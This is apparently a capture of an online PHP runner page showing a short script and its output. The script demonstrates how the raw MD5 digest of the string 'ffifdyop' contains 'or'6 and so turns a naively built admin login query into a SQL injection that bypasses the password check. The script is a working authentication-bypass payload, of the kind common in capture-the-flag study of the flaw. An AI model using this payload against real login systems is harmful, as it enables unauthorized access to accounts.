 点击运行 清空 PHP 在线工具 邮件反馈
1 <?php
2 echo "".md5('ffifdyop',true)."";
3 echo "\n\n";
4 echo "".md5('ffifdyop')."";
5 echo "\n\n";
6 echo "SELECT * FROM admin WHERE username = 'admin' and
7 password = '".md5('ffifdyop',true)."'";
8 ?>
'or'6�]��!r,��b└
276f722736c95d99e921722cf9ed621c
SELECT * FROM admin WHERE username = 'admin' and
password = ''or'6�]��!r,��b└'